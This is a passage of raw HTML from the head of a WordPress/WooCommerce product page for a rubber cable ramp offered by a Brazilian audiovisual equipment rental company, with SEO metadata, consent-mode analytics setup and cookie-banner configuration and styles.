

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/
body_size: 25897
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  

  <link rel="shortcut icon" href="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-favicon.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">


  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fim da etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rampa Passa Cabo 1 via - Fabrica Brasileira de Imagens</title>
	<link rel="canonical" href="https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rampa Passa Cabo 1 via - Fabrica Brasileira de Imagens" />
	<meta property="og:description" content="Material : Borracha Dimensões: 50x15x2cm Peso:2Kg" />
	<meta property="og:url" content="https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/" />
	<meta property="og:site_name" content="Fabrica Brasileira de Imagens" />
	<meta property="article:modified_time" content="2024-10-28T14:56:48+00:00" />
	<meta property="og:image" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="241" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/","url":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/","name":"Rampa Passa Cabo 1 via - Fabrica Brasileira de Imagens","isPartOf":{"@id":"https://fabricabrasileiradeimagens.com/#website"},"primaryImageOfPage":{"@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/#primaryimage"},"image":{"@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/#primaryimage"},"thumbnailUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png","datePublished":"2024-04-11T18:22:40+00:00","dateModified":"2024-10-28T14:56:48+00:00","breadcrumb":{"@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/#primaryimage","url":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png","contentUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png","width":250,"height":241},{"@type":"BreadcrumbList","@id":"https://fabricabrasileiradeimagens.com/produto/rampa-passa-cabo-1-via/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Voltar a home","item":"https://fabricabrasileiradeimagens.com/"},{"@type":"ListItem","position":2,"name":"Rampa Passa Cabo 1 via"}]},{"@type":"WebSite","@id":"https://fabricabrasileiradeimagens.com/#website","url":"https://fabricabrasileiradeimagens.com/","name":"Fábrica Brasileira de Imagens","description":"Locação de equipamentos para audiovisual.","publisher":{"@id":"https://fabricabrasileiradeimagens.com/#organization"},"alternateName":"Fábrica Brasileira de Imagens","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabricabrasileiradeimagens.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://fabricabrasileiradeimagens.com/#organization","name":"Fábrica Brasileira de Imagens","url":"https://fabricabrasileiradeimagens.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/","url":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","contentUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","width":1920,"height":1080,"caption":"Fábrica Brasileira de Imagens"},"image":{"@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fproduto%2Frampa-passa-cabo-1-via%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fproduto%2Frampa-passa-cabo-1-via%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697d602ae6328*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://fabricabrasileiradeimagens.com/wp-content/uploads/maxmegamenu/style.css?ver=aa82f6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fabricabrasileiradeimagens.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toss_style-css' href='https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://fabricabrasileiradeimagens.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.4.0","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"reject-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"#FFFFFF"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 